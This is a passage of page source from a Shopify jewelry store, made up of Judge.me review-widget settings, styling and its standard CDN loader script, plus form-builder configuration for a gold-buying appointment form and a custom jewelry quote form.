products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Charleston Alexander Diamond Importers","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Charleston Alexander Diamond Importers"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #453B63;--jdgm-secondary-color: rgba(69,59,99,0.1);--jdgm-star-color: #453B63;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #453B63;--jdgm-paginate-color: #453B63;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #453B63}.jdgm-histogram__bar-content{background-color:#453B63}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#453B63}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Charleston Alexander Diamond Importers'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bd8d1-7316-7084-ad16-a5cae1fbcea4/judgeme-extensions-298/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/nerdy-form-builder/blocks/app-embed-block/69a5a9d9-7d66-4c42-a315-78fd5ac4e441 --><script id="nf-app-data" type="text/javascript">
    

    window['nf-no-request-mode'] = true;
    window['nfn-forms'] = [];
    const nfFormsObj = JSON.parse('{"244":{"id":244,"title":"Make Your Appointment to Sell Gold","name":"We Buy Gold Appointment Form","isModal":0,"titlePosition":"center","description":"<p style=text-align:center;padding:20px><span style=font-size:15px>Describe, What you want to Sell with Charleston Alexander Diamond Importers</span>","padding":25,"paddingMobile":25,"formBorderRadius":10,"borderColor":"rgba(0,0,0,1)","borderSize":0,"errorType":"tooltip","isLabels":0,"addAsterisks":0,"boldLabels":1,"italicLabels":0,"quizMode":0,"frontendValidation":1,"labelAlign":"left","successMessage":"<p style=\\\"text-align: center;\\\"><strong>The form was submitted. Thank you! We&#039;ll get back to you soon!</strong></p>","successMessageBgColor":"rgba(212,237,218,1)","successMessageVisibility":10,"failureMessage":"Form validation failed. Please correct the input data and submit again.","bgColor":"rgba(255,255,255,1)","bgSrc":"","labelsColor":"rgba(0,0,0,1)","inputBackgroundColor":"rgba(255,255,255,1)","inputTextColor":"rgba(0,0,0,1)","inputRadius":0,"inputMargin":16,"inputIconColor":"rgba(73,80,87,1)","inputIconBackground":"rgba(233,236,239,1)","isFullWidth":0,"isBoldTitle":1,"titleColor":"rgba(47,47,47,1)","titleFontSize":28,"titleFontSizeMobile":20,"maxWidth":650,"labelFontSize":16,"isBoxed":1,"isFullWidthSubmit":0,"afterSubmitAction":"form_and_message","redirectUrl":"","submitColor":"rgba(255,255,255,1)","submitFontSize":16,"submitWidth":3,"submitHeight":3,"submitButtonColor":"rgba(0,0,0,1)","submitPosition":"right","submitBorderRadius":4,"siteKey":"","customCss":"","customJs":"","entranceAnimation":"","entranceAnimationDuration":"1.2s","numberOfSteps":1,"hasBranding":0,"fields":[{"id":2967,"name":"first_name","icon":"nf-fas nf-fa-user","type":"text","step":1,"choices":"[]","placeholder":"First Name","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"First Name","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2650,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":2973,"name":"custom_65151d90d77ac","icon":"nf-fas nf-fa-user","type":"text","step":1,"choices":"[]","placeholder":"Last Name","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Last Name","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2656,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":2968,"name":"email","icon":"nf-fas nf-fa-at","type":"text","step":1,"choices":"[]","placeholder":"Email","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Email","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2651,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true},{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\Email","label":"Email address","name":"email","errorMessage":"This value is not a valid email address.","id":2652,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":2969,"name":"phone","icon":"nf-fas nf-fa-phone","type":"text","step":1,"choices":"[]","placeholder":"Your phone","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Your phone","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2653,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":2976,"name":"custom_651527603da57","icon":"nf-fab nf-fa-opencart","type":"text","step":1,"choices":"[]","placeholder":"What You Want to Sell","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"What You Want to Sell","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2660,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":2974,"name":"custom_65151e56f372e","icon":"nf-fas nf-fa-calendar-alt","type":"date","step":1,"choices":"[\\\"Sun\\\",\\\"Mon\\\"]","placeholder":"Appointment Date","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Appointment Date","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2658,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"settings":{"locale":"en","yearBegin":2011,"yearEnd":2031,"pastDatesDisabled":true,"todayDisabled":true,"futureDisabledDaysNumber":0,"disabledIntervals":[],"format":"YYYY-M-D","readOnly":true}},{"id":2975,"name":"custom_65151eee6c5f8","icon":"nf-fas nf-fa-clock","type":"choice","step":1,"choices":"[\\\"10:00 AM - 11:00 AM\\\",\\\"11:00 AM - 12:00 NOON\\\",\\\"12:00 NOON - 1:00 PM\\\",\\\"1:00 PM - 2:00 PM\\\",\\\"2:00 PM - 3:00 PM\\\",\\\"3:00 PM - 4:00 PM\\\"]","placeholder":"Appointment Time","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Appointment Time","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2659,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"settings":{"differentValueAndLabel":false},"defaultValue":"[]"},{"id":2970,"name":"message","icon":null,"type":"textarea","step":1,"choices":"[]","placeholder":"Comment","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Comment","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2654,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"minHeight":110},{"id":2972,"name":"submit","icon":"nf-fas nf-fa-paper-plane","type":"submit","step":1,"choices":"[]","placeholder":"Submit placeholder","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":0,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"SUBMIT","validationRules":[],"settings":{"prevButtonText":"Previous","nextButtonText":"Next"}}],"currentStep":1,"isMultiStepBarVisible":1,"multiStepBarColor":"rgba(204,204,204,1)","multiStepBarActiveColor":"rgba(75,181,67,1)","stepAnimation":"","stepAnimationDuration":1.2,"prepopulateEmail":1,"prepopulatePhone":1},"1430":{"id":1430,"title":"Custom Design Quote","name":"Custom Design","isModal":0,"titlePosition":"center","description":"","padding":25,"paddingMobile":25,"formBorderRadius":10,"borderColor":"rgba(0,0,0,1)","borderSize":0,"errorType":"tooltip","isLabels":0,"addAsterisks":0,"boldLabels":1,"italicLabels":0,"quizMode":0,"frontendValidation":1,"labelAlign":"left","successMessage":"<p style=\\\"text-align: center;\\\"><strong>The form was submitted. Thank you! We&#039;ll get back to you soon!</strong></p>","successMessageBgColor":"rgba(212,237,218,1)","successMessageVisibility":10,"failureMessage":"Form validation failed. Please correct the input data and submit again.","bgColor":"rgba(255,255,255,1)","bgSrc":"","labelsColor":"rgba(0,0,0,1)","inputBackgroundColor":"rgba(255,255,255,1)","inputTextColor":"rgba(0,0,0,1)","inputRadius":0,"inputMargin":16,"inputIconColor":"rgba(73,80,87,1)","inputIconBackground":"rgba(233,236,239,1)","isFullWidth":0,"isBoldTitle":1,"titleColor":"rgba(52,52,52,1)","titleFontSize":22,"titleFontSizeMobile":24,"maxWidth":600,"labelFontSize":16,"isBoxed":1,"isFullWidthSubmit":0,"afterSubmitAction":"form_and_message","redirectUrl":"","submitColor":"rgba(255,255,255,1)","submitFontSize":16,"submitWidth":3,"submitHeight":3,"submitButtonColor":"rgba(0,0,0,1)","submitPosition":"right","submitBorderRadius":4,"siteKey":"","customCss":"","customJs":"","entranceAnimation":"","entranceAnimationDuration":"1.2s","numberOfSteps":1,"hasBranding":0,"fields":[{"id":19274,"name":"custom_662f88e42ce983_99908409","icon":"nf-fas nf-fa-user","type":"text","step":1,"choices":"[]","placeholder":"Your First Name","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"First Name","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17694,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":19275,"name":"custom_662f8943eabf09_52484585","icon":"nf-fas nf-fa-user","type":"text","step":1,"choices":"[]","placeholder":"Your Last Name","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Last Name","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17695,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":19278,"name":"phone","icon":"nf-fas nf-fa-phone-alt","type":"phone","step":1,"choices":"[]","placeholder":"Your phone","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Your phone","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17699,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":19276,"name":"email","icon":"nf-fas nf-fa-at","type":"email","step":1,"choices":"[]","placeholder":"Your email","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Your email","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\Email","label":"Email address","name":"email","errorMessage":"This value is not a valid email address.","id":17696,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true},{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17697,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":19277,"name":"custom_662f89a97ca9c9_40529433","icon":"nf-fas nf-fa-ring","type":"choice","step":1,"choices":"[\\\"Engagement Ring\\\",\\\"Ladies Band\\\",\\\"Mens Band\\\",\\\"Pendant & Necklace\\\",\\\"Earrings\\\",\\\"Bracelets\\\",\\\"Other\\\"]","placeholder":"Jewelry Type","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Jewelry Type","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17698,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"settings":{"differentValueAndLabel":false},"defaultValue":"[]"},{"id":19279,"name":"custom_662f8b18bbb616_82859805","icon":"nf-fas nf-fa-list","type":"choice","step":1,"choices":"[\\\"White Gold\\\",\\\"Yellow Gold\\\",\\\"Rose Gold\\\",\\\"Platinum\\\",\\\"Titanium\\\",\\\"Cobalt\\\",\\\"Stainless Steel\\\"]","placeholder":"Metal Color","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Metal Color","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17700,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"settings":{"differentValueAndLabel":false},"defaultValue":"[]"},{"id":19280,"name":"custom_662f8bd3839888_24357141","icon":null,"type":"textarea","step":1,"choices":"[]","placeholder":"Tell Us About Your Custom Jewelry 